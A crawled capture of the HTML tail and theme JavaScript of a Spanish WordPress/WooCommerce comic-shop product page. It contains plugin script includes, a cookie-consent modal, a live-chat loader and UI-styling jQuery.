tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.1' id='mec-typekit-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.1' id='featherlight-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.1' id='mec-select2-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.1' id='mec-tooltip-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.1' id='mec-lity-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.1' id='mec-colorbrightness-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.1' id='mec-owl-carousel-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/mec-fluent-layouts.min.js?ver=1.2.1' id='mec-fluent-layouts-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/arte9.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_aa36f0e6ef7cb301d294c87efd314128","fragment_name":"wc_fragments_aa36f0e6ef7cb301d294c87efd314128","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-after'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/arte9.com","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.6.2.01' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16' id='madara-js-child-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/core.js?ver=5.6.16' id='madara-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/bootstrap.min.js?ver=4.3.1' id='bootstrap-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/shuffle.min.js?ver=5.6.16' id='shuffle-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/aos.js?ver=5.6.16' id='aos-js'></script>
<script type='text/javascript' id='madara-js-js-extra'>
/* <![CDATA[ */
var madara = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"product":"asedio-castillos-y-catapultas","post_type":"product","name":"asedio-castillos-y-catapultas","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":40,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"current_url":"https:\/\/arte9.com\/producto\/asedio-castillos-y-catapultas"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/template.js?ver=5.6.16' id='madara-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/ajax.js?ver=5.6.16' id='madara-ajax-js'></script>
<script type='text/javascript' id='wp-manga-login-ajax-js-extra'>
/* <![CDATA[ */
var wpMangaLogin = {"admin_ajax":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","messages":{"please_enter_username":"Por favor ingrese el nombre de usuario","please_enter_password":"Por favor, ingrese contrase\u00f1a","invalid_username_or_password":"usuario o contrase\u00f1a invalido","server_error":"Error del servidor","username_or_email_cannot_be_empty":"El nombre de usuario o el correo electr\u00f3nico no pueden estar vac\u00edos","please_fill_all_fields":"Por favor complete todos los campos de contrase\u00f1a.","password_cannot_less_than_12":"La contrase\u00f1a no puede tener menos de 12 caracteres","password_doesnot_match":"La contrase\u00f1a no coincide. Int\u00e9ntalo de nuevo.","username_cannot_empty":"El nombre de usuario no puede estar vac\u00edo","email_cannot_empty":"El correo electr\u00f3nico no puede estar vac\u00edo","password_cannot_empty":"La contrase\u00f1a no puede estar vac\u00eda"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/login.js?ver=5.6.16' id='wp-manga-login-ajax-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","post_id":"37061","plugin_dir":"https:\/\/arte9.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.7' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7' id='megamenu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/slick/slick.min.js?ver=5.6.16' id='wp-manga-slick-js-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://arte9.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-02 11:15:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No se han encontrado resultados.","oneResult":"1 resultado encontrado. Utiliza las teclas de flecha arriba y abajo para navegar.","manyResults":"%d resultados encontrados. Utiliza las teclas arriba y abajo para navegar.","itemSelected":"Elemento seleccionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='wp-manga-js-extra'>
/* <![CDATA[ */
var manga = {"ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/arte9.com","manga_paged_var":"manga-paged"};
var mangaReadingAjax = {"isEnable":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-core/assets/js/script.js?ver=5.6.16' id='wp-manga-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.7.1' id='slick-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1.5.2.1' id='ct-shortcode-js-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://arte9.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Arte9"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Activar todo" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Guardar ajustes" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script type="text/javascript">
var LHCChatOptions = {};
LHCChatOptions.opt = {widget_height:340,widget_width:300,popup_height:520,popup_width:500,domain:'arte9.com'};
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
var referrer = (document.referrer) ? encodeURIComponent(document.referrer.substr(document.referrer.indexOf('://')+1)) : '';
var location  = (document.location) ? encodeURIComponent(window.location.href.substring(window.location.protocol.length)) : '';
po.src = 'https://ayuda.arte9.com/index.php/esp/chat/getstatus/(click)/internal/(position)/bottom_right/(ma)/br/(top)/350/(units)/pixels/(leaveamessage)/true/(department)/1?r='+referrer+'&l='+location;
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-content/themes/madara-child/script.js?ver=5.6.16
body_size: 1068
content:
if(window.location.pathname === '/') {
	jQuery('#banner-index').fadeIn('slow');
	jQuery('.woocommerce-products-header').fadeOut();
} else {
	jQuery('.c-sidebar').fadeOut();
}
if(window.location.pathname === '/home/') {
	jQuery('.entry-title').fadeOut();
	jQuery('.entry-content_wrap').html('<p class="flecha-categoria"><a class="a-flecha" href="/categoria-producto/comics-2/comic_americano/"><img src="/wp-content/themes/madara-child/img/flecha.png" /><span class="texto-flecha">NOVEDADES CÓMICS USA</span><span class="texto-flecha-mas"> VER MÁS ></span></a></p><p id="flecha1"></p>');
}
jQuery('.c-blog__heading').fadeOut('slow');
jQuery('.onsale').fadeOut();
jQuery('a:contains("RESERVA")').attr('style', 'color: red !important').addClass('reserva');
jQuery('a:contains("AÑADIR")').append('<img alt="img cart" src="/wp-content/themes/madara-child/img/carrito.png" style="width: 20px;float: right;margin: -4px 0px 0px 10px;border-bottom: none;" />').addClass('anadir');
jQuery('a:contains("NO STOCK")').addClass('nostock');
jQuery('.add_to_cart_button').attr('style', 'margin-bottom: 10px !important;');
jQuery(document).on('click', '#add-articulo',  function(){
	jQuery('.single_add_to_cart_button').click();
});
jQuery(function() {
	jQuery('#place_order').fadeOut();
});
jQuery(document).on('change', '#wc_gdprpromo_checkbox',  function(){
	if(jQuery(this).prop('checked')) {
		jQuery('#place_order').fadeIn();
	} else {
		jQuery('#place_order').fadeOut();
	}
});
jQuery(window).on('resize', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
});
jQuery(window).on('load', function() {
	jQuery('li.slide').each(function() {
		var valuestyle = jQuery(this).attr('style');
		jQuery(this).css('width', jQuery(window).width() + 'px !important');
	});
		
	jQuery('.bottoncarag').mouseover(function() {
		jQuery(this).css({'background-color' : '#000', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', '#000', 'important');
	});
	
	jQuery('.bottoncarag').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#A82522'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpre').mouseover(function() {
		jQuery(this).css({'background-color' : 'orange', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'orange', 'important');
	});
	
	jQuery('.bottoncarpre').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : 'orange'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.bottoncarpen').mouseover(function() {
		jQuery(this).css({'background-color' : 'red', 'color' : '#fff'});
		this.parentElement.style.setProperty('background-color', 'red', 'important');
	});
	
	jQuery('.bottoncarpen').mouseout(function() {
		jQuery(this).css({'background-color' : 'transparent', 'color' : '#000'});
		this.parentElement.style.setProperty('background-color', 'transparent', 'important');
	});
	
	jQuery('.c-user_avatar-image').mouseover(function() {
		jQuery('.newmenu').css({'visibility':'visible','opacity': 1});
	});
	
	jQuery('.c-user_avatar-image').mouseout(function() {
		jQuery('.newmenu').css({'visibility':'hidden','opacity': 0});
	});
	
});
jQuery(document).on('change', '.shipping_method',  function(){
	setTimeout(function(){ window.location.reload(); }, 1000);
});
if(window.location.pathname.split('/blog/').length > 1) {
    jQuery('.main-col').css('background-color', '#fff');
	jQuery('.sidebar-col').css('padding','21px 0px 0px 35px');
	jQuery('.widget-heading').css('margin-top','55px');
}
if(window.location.pathname === '/carrito/') {
	jQuery('.shipping_method').each( function() {
		if(jQuery(this).is(":checked")) {
			jQuery('.woocommerce-shipping-destination').fadeOut();
			return false;
		}
	});
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 7393
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
